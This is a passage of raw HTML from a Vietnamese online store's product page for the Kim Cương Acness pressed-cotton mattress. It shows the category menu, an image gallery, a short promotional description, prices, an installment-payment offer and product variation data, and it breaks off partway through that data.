<svg viewBox="0 0 17 18" xmlns="http://www.w3.org/2000/svg" fill="none" stroke-width="1.3">
<symbol id="cart-icon">
<circle cx="6.3" cy="15.9" r="1.4" />
<circle cx="13.7" cy="15.9" r="1.4" />
<path d="M.6.6C2 .6 3.2 2 3.4 3l1.2 7.2A2.8 2.8 0 0 0 7 12.6h8.6" />
<path d="M3.7 4.5h12.7l-1 3c-.3 1-1.7 2.2-3.1 2.2H4.5" />
</symbol>
<use xlink:href="#cart-icon"></use>
</svg>

<span class="cart-count" id="cartCount2">0</span>

Giỏ hàng
</button>


</li>
</a>

</ul>
</div>
<div class="mobile-menu has-items">
<button class="try-in-store" aria-label="Try in Stor" onclick='window.locationrole="option"'>
<a href="https://nemcattuong.com/tim-cua-hang/">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.75 8.3335C16.75 10.9487 15.0507 13.4742 13.2055 15.4219C12.2983 16.3795 11.3885 17.1632 10.7047 17.7077C10.426 17.9296 10.1858 18.111 10 18.2475C9.81417 18.111 9.57402 17.9296 9.29532 17.7077C8.6115 17.1632 7.70171 16.3795 6.79446 15.4219C4.9493 13.4742 3.25 10.9487 3.25 8.3335C3.25 6.54328 3.96116 4.8264 5.22703 3.56053C6.4929 2.29465 8.20979 1.5835 10 1.5835C11.7902 1.5835 13.5071 2.29465 14.773 3.56053C16.0388 4.8264 16.75 6.54329 16.75 8.3335Z" stroke="#605B6A" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M10 10.8335C11.3807 10.8335 12.5 9.71421 12.5 8.3335C12.5 6.95278 11.3807 5.8335 10 5.8335C8.61929 5.8335 7.5 6.95278 7.5 8.3335C7.5 9.71421 8.61929 10.8335 10 10.8335Z" stroke="#605B6A" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></svg>
<p class="nav-label">Tìm cửa hàng</p>
</a>
</button>
<button class="num-test phone" aria-label="Call our Support" onclick='window.locationrole="option"'>
<a href="tel:1800646809">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.2394 14.0999V16.5999C18.2404 16.832 18.1928 17.0617 18.0999 17.2744C18.0069 17.487 17.8705 17.6779 17.6995 17.8348C17.5285 17.9917 17.3266 18.1112 17.1067 18.1855C16.8869 18.2599 16.6539 18.2875 16.4228 18.2666C13.8585 17.988 11.3953 17.1117 9.23111 15.7083C7.21764 14.4288 5.51056 12.7217 4.23111 10.7083C2.82276 8.53426 1.94632 6.05908 1.67278 3.48325C1.65195 3.25281 1.67934 3.02055 1.7532 2.80127C1.82705 2.58199 1.94576 2.38049 2.10175 2.2096C2.25775 2.03871 2.44762 1.90218 2.65927 1.80869C2.87093 1.7152 3.09973 1.6668 3.33111 1.66658H5.83111C6.23553 1.6626 6.62761 1.80582 6.93425 2.06953C7.24089 2.33324 7.44118 2.69946 7.49778 3.09992C7.6033 3.89997 7.79899 4.68552 8.08111 5.44158C8.19323 5.73985 8.2175 6.06401 8.15103 6.37565C8.08457 6.68729 7.93017 6.97334 7.70611 7.19992L6.64778 8.25825C7.83408 10.3445 9.56149 12.072 11.6478 13.2583L12.7061 12.1999C12.9327 11.9759 13.2187 11.8215 13.5304 11.755C13.842 11.6885 14.1662 11.7128 14.4644 11.8249C15.2205 12.107 16.0061 12.3027 16.8061 12.4083C17.2109 12.4654 17.5806 12.6693 17.8449 12.9812C18.1092 13.2931 18.2496 13.6912 18.2394 14.0999Z" stroke="#605B6A" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></svg>
<p class="nav-label">Gọi ngay</p>
</a>
</button>
<a href="https://nemcattuong.com/gio-hang/">
<button class="cart-icon" data-cart-action="open">
<svg fill="none" stroke-width="1.3" viewBox="0 0 17 18" xmlns="http://www.w3.org/2000/svg">
<use xlink:href="#cart-icon"></use>
</svg>
<span class="cart-count" id="cartCount">0</span>
<p class="nav-label">Giỏ hàng</p>
</button>
</a>
<button class="hamburger-icon" aria-label="Mobile Header Menu" role="menubar">
<div><span></span><span></span></div>
<p class="nav-label">Menu</p>
</button>


<ul id="menu-silo-seo-menu-1" class="mobile-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6292"><a href="https://nemcattuong.com/nem-cao-su/">Nệm Cao Su</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6513"><a href="https://nemcattuong.com/nem-cao-su/nem-cao-su-thuan-viet/">Nệm Cao Su Thuần Việt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6511"><a href="https://nemcattuong.com/nem-cao-su/cao-su-kim-cuong/">Nệm Cao Su Kim Cương</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6512"><a href="https://nemcattuong.com/nem-cao-su/cao-su-lien-a/">Nệm Cao Su Liên Á</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6514"><a href="https://nemcattuong.com/nem-cao-su/cao-su-van-thanh/">Nệm Cao Su Vạn Thành</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6922"><a href="https://nemcattuong.com/nem-cao-su/nem-cao-su-dunlopillo/">Nệm Cao Su Dunlopillo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6921"><a href="https://nemcattuong.com/nem-cao-su/nem-cao-su-dong-phu/">Nệm Cao Su Đồng Phú</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24271"><a href="https://nemcattuong.com/nem-cao-su/nem-cao-su-retina/">Nệm Cao Su Retina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7105"><a href="https://nemcattuong.com/nem-cao-su-non-cao-su-hoat-tinh/">Nệm Cao Su Non</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7104"><a href="https://nemcattuong.com/nem-cao-su-nhan-tao-gia-re/">Nệm Cao Su Nhân Tạo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6291"><a href="https://nemcattuong.com/nem-lo-xo/">Nệm Lò Xo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6519"><a href="https://nemcattuong.com/nem-lo-xo/nem-lo-xo-thuan-viet/">Nệm Lò Xo Thuần Việt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6517"><a href="https://nemcattuong.com/nem-lo-xo/lo-xo-kim-cuong/">Nệm Lò Xo Kim Cương</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6520"><a href="https://nemcattuong.com/nem-lo-xo/lo-xo-van-thanh/">Nệm Lò Xo Vạn Thành</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6518"><a href="https://nemcattuong.com/nem-lo-xo/lo-xo-lien-a/">Nệm Lò Xo Liên Á</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6515"><a href="https://nemcattuong.com/nem-lo-xo/lo-xo-dunlopillo/">Nệm Lò Xo Dunlopillo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6516"><a href="https://nemcattuong.com/nem-lo-xo/nem-lo-xo-edena/">Nệm Lò Xo Edena</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6923"><a href="https://nemcattuong.com/nem-lo-xo/nem-lo-xo-everon/">Nệm Lò Xo Everon</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6945"><a href="https://nemcattuong.com/nem-lo-xo-mat-cao-su-dong-phu/">Nệm Lò Xo Đồng Phú</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6296"><a href="https://nemcattuong.com/nem-bong-ep/">Nệm Bông Ép</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6510"><a href="https://nemcattuong.com/nem-bong-ep/nem-bong-ep-thuan-viet/">Nệm Bông Ép Thuần Việt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6509"><a href="https://nemcattuong.com/nem-bong-ep/bong-ep-kim-cuong/">Nệm Bông ép Kim Cương</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6508"><a href="https://nemcattuong.com/nem-bong-ep/bong-ep-van-thanh/">Bông ép Vạn Thành</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6507"><a href="https://nemcattuong.com/nem-bong-ep/bong-ep-lien-a/">Bông Ép Liên Á</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6504"><a href="https://nemcattuong.com/nem-bong-ep/bong-ep-edena/">Bông ép Edena</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6505"><a href="https://nemcattuong.com/nem-bong-ep/bong-ep-everon/">Bông ép Everon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6506"><a href="https://nemcattuong.com/nem-bong-ep/bong-ep-han-quoc/">Bông Ép Hàn Quốc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6550"><a href="https://nemcattuong.com/nem-foam/">Nệm Foam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6932"><a href="https://nemcattuong.com/nem-foam/nem-foam-thuan-viet/">Nệm Foam Thuần Việt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6930"><a href="https://nemcattuong.com/nem-foam/nem-foam-kim-cuong/">Nệm Foam Kim Cương</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7119"><a href="https://nemcattuong.com/nem-cao-su-nhan-tao-edena/">Nệm Foam Edena</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6551"><a href="https://nemcattuong.com/chan-drap/">Chăn &#8211; Drap &#8211; Gối</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6562"><a href="https://nemcattuong.com/ruot-goi/">Ruột Gối</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6561"><a href="https://nemcattuong.com/chan-drap/">Chăn Drap</a></li>
</ul>
</li>
</ul>

</div>
</nav>		
</header>
</div>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><main class="page mattress-compare" id="main" role="main" tabindex="-1"> <section class="compare-section section-header top p-y-section bg-gray-6"> <div class="header-section" compare-feature="header"> <div class="c-purple-dark container-lg m-b-2"><nav class="woocommerce-breadcrumb"><a href="https://nemcattuong.com">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://nemcattuong.com/nem-bong-ep/">Nệm Bông Ép</a>&nbsp;&#47;&nbsp;<a href="https://nemcattuong.com/nem-bong-ep/bong-ep-kim-cuong/">Nệm Bông ép Kim Cương</a>&nbsp;&#47;&nbsp;NỆM BÔNG ÉP KIM CƯƠNG ACNESS</nav>
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-280" class="product type-product post-280 status-publish first instock product_cat-nem-bong-ep product_cat-bong-ep-kim-cuong product_tag-dem-bong-ep-kim-cuong product_tag-nem-bong-ep-kim-cuong has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="hinh_anh">
		
	


<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://nemcattuong.com/wp-content/uploads/2016/11/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://nemcattuong.com/wp-content/uploads/2016/11/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg"><img width="900" height="900" src="https://nemcattuong.com/wp-content/uploads/2016/11/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="NỆM BÔNG ÉP KIM CƯƠNG ACNESS" data-caption="" data-src="https://nemcattuong.com/wp-content/uploads/2016/11/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg" data-large_image="https://nemcattuong.com/wp-content/uploads/2016/11/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg" data-large_image_width="1024" data-large_image_height="1024" srcset="https://nemcattuong.com/wp-content/uploads/2016/11/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg 900w, https://nemcattuong.com/wp-content/uploads/2016/11/NEM-BONG-EP-KIM-CUONG-ACNESS-8-300x300.jpg 300w, https://nemcattuong.com/wp-content/uploads/2016/11/NEM-BONG-EP-KIM-CUONG-ACNESS-8-150x150.jpg 150w, https://nemcattuong.com/wp-content/uploads/2016/11/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg 100w, https://nemcattuong.com/wp-content/uploads/2016/11/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg 1024w" sizes="(max-width: 900px) 100vw, 900px" /></a></div><div data-thumb="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-6-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-6.jpg"><img width="800" height="476" src="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-6.jpg" class="" alt="" decoding="async" loading="lazy" title="nem-bong-ep-kim-cuong-acness (6)" data-caption="" data-src="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-6.jpg" data-large_image="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-6.jpg" data-large_image_width="800" data-large_image_height="476" srcset="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-6.jpg 800w, https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-6-300x179.jpg 300w, https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-6-600x357.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-7.jpg"><img width="800" height="476" src="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-7.jpg" class="" alt="" decoding="async" loading="lazy" title="nem-bong-ep-kim-cuong-acness (7)" data-caption="" data-src="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-7.jpg" data-large_image="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-7.jpg" data-large_image_width="800" data-large_image_height="476" srcset="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-7.jpg 800w, https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-7-300x179.jpg 300w, https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-7-600x357.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-2.jpg"><img width="800" height="476" src="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-2.jpg" class="" alt="" decoding="async" loading="lazy" title="nem-bong-ep-kim-cuong-acness (2)" data-caption="" data-src="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-2.jpg" data-large_image="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-2.jpg" data-large_image_width="800" data-large_image_height="476" srcset="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-2.jpg 800w, https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-2-300x179.jpg 300w, https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-2-600x357.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-4-100x100.jpg" data-thumb-alt="Nệm bông ép Kim Cương Acness" class="woocommerce-product-gallery__image"><a href="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-4.jpg"><img width="800" height="476" src="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-4.jpg" class="" alt="Nệm bông ép Kim Cương Acness" decoding="async" loading="lazy" title="Nệm bông ép Kim Cương Acness" data-caption="Nệm bông ép Kim Cương Acness" data-src="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-4.jpg" data-large_image="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-4.jpg" data-large_image_width="800" data-large_image_height="476" srcset="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-4.jpg 800w, https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-4-300x179.jpg 300w, https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-4-600x357.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</figure>
	
</div>


<ul class="product-promises c-gray-2 fw-normal no-column"><li><img src="https://nemcattuong.com/wp-content/uploads/2020/04/nightTime_190118_181752.png" alt="THỬ THÁCH 7 NGÀY" class="w-100"> <span><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">THỬ THÁCH 7 NGÀY</font></font></span>
    </li><li><img src="https://nemcattuong.com/wp-content/uploads/2020/04/shipping.png" alt="MIỄN PHÍ VẬN CHUYỂN" class="w-100"> <span><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">MIỄN PHÍ VẬN CHUYỂN</font></font></span>
    </li><li><img src="https://nemcattuong.com/wp-content/uploads/2020/04/warranty.png" alt="BẢO HÀNH 10 NĂM" class="w-100"> <span><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">BẢO HÀNH 10 NĂM</font></font></span>
    </li></ul><div class="mota" style=" clear: both; margin-bottom: 20px; "><p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;"><b>Nệm bông ép Kim Cương Acness</b> là sản phẩm được sản xuất nhằm phục vụ tốt cho giấc ngủ của mọi thành viên trong gia đình. Ngoài những nguyên liệu chất lượng cao, sản phẩm <strong>đệm bông ép kim cương</strong> Acness còn đáp ứng tốt về mặt thẩm mỹ, làm tăng giá trị cho căn phòng ngủ của bạn và giá thành sản phẩm cũng rất phải chăng</span></p>
<p>&nbsp;</p>
</div>
		<div class="flex justify-center items-center" style="max-width:450px;margin-top: 15px;margin-left: auto;margin-right: auto;">
			<div class="flex items-center _3yHPog">
				<div class="_1-aYcb">Chia sẻ:</div>
				<a href="fb-messenger://share/?link=https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/%2Fdocs%2Fsharing%2Freference%2Fsend-dialog&app_id=123456789"  target="_blank"><button class="sprite-product-sharing sprite-product-sharing-fm _1CuuK_" aria-label="Share on Messenger"></button></a>
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/" target="_blank"><button class="sprite-product-sharing sprite-product-sharing-fb _1CuuK_" aria-label="Share on Facebook"></button></a>
				<a href="https://plus.google.com/share?url=https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/" target="_blank"><button class="sprite-product-sharing sprite-product-sharing-gp _1CuuK_" aria-label="Share on Google Plus"></button></a>
				<a href="http://pinterest.com/pin/create/button/?url=https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/&media=https://nemcattuong.com/wp-content/uploads/2016/11/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&description=NỆM BÔNG ÉP KIM CƯƠNG ACNESS" target="_blank"><button class="sprite-product-sharing sprite-product-sharing-pinterest _1CuuK_" aria-label="Share on Pinterest"></button></a>
				<a href="https://twitter.com/share?url=https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/" target="_blank"><button class="sprite-product-sharing sprite-product-sharing-twitter _1CuuK_" aria-label="Share on Twitter"></button></a>
			</div>
			<div class="flex items-center _25DJo1">
				<svg width="24" height="20" class="_10K0Ee">
					<path d="M19.469 1.262c-5.284-1.53-7.47 4.142-7.47 4.142S9.815-.269 4.532 1.262C-1.937 3.138.44 13.832 12 19.333c11.559-5.501 13.938-16.195 7.469-18.07z" stroke="#FF424F" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round"></path>
				</svg>
				<div class="_1-aYcb">Đã thích (548)</div>
			</div>
		</div>
	</div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">NỆM BÔNG ÉP KIM CƯƠNG ACNESS</h1><div class="pwb-single-product-brands pwb-clearfix"><span class="pwb-text-before-brands-links">Thương hiệu :</span><a href="https://nemcattuong.com/thuong-hieu/kim-cuong/" title="View brand">Kim Cương</a></div>


<div class="flex _32fuIU">
			 <div class="flex M3KjhJ"><a href="#reviews"> <div class="_1_WXLA"> Chưa có đánh giá </div> </a>
    </div>
	    <div class="flex SbDIui">
        <div class="_22sp0A">987</div>
        <div class="ilat8W">đã bán</div>
    </div>
</div>

<p class="price"><span class="woocommerce-Price-amount amount">1,940,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span> &ndash; <span class="woocommerce-Price-amount amount">2,750,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span></p>
<div id='fundiin-modal' class='fd-modal'>
                            <div class='fd-modal-content'>
                                <span class='fd-modal-close'>&times;</span>
                                <img src='https://nemcattuong.com/wp-content/plugins/fundiin/css/img/popup.png' />
                            </div>
                        </div>
                        <div>
                            hoặc ≈  
                            <span style='font-weight: bold'>
                                <span class="woocommerce-Price-amount amount">646,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span> x 3 kỳ 
                            </span>
                            với 
                            <span style='font-weight: bold; color: #24c3fd'>Fundiin </span>
                            <a class='fundiin-popup' style='text-decoration: underline; color: #333' 
                            href='https://fundiin.vn/ecompopup/' target='_blank'>
                                Tìm hiểu?
                            </a>
                        </div><div class="woocommerce-product-details__short-description">
	</div>

<form class="variations_form cart" action="https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/" method="post" enctype='multipart/form-data' data-product_id="280" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_kich-thuoc&quot;:&quot;180x200&quot;,&quot;attribute_pa_do-day&quot;:&quot;9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2750000,&quot;display_regular_price&quot;:3445000,&quot;image&quot;:{&quot;title&quot;:&quot;N\u1ec6M B\u00d4NG \u00c9P KIM C\u01af\u01a0NG ACNESS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg 900w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-300x300.jpg 300w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-150x150.jpg 150w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg 100w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;,&quot;full_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;thumb_src_w&quot;:900,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:900},&quot;image_id&quot;:22738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;3,445,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;2,750,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1867,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kich-thuoc&quot;:&quot;160x200&quot;,&quot;attribute_pa_do-day&quot;:&quot;9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2520000,&quot;display_regular_price&quot;:3160000,&quot;image&quot;:{&quot;title&quot;:&quot;N\u1ec6M B\u00d4NG \u00c9P KIM C\u01af\u01a0NG ACNESS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg 900w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-300x300.jpg 300w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-150x150.jpg 150w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg 100w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 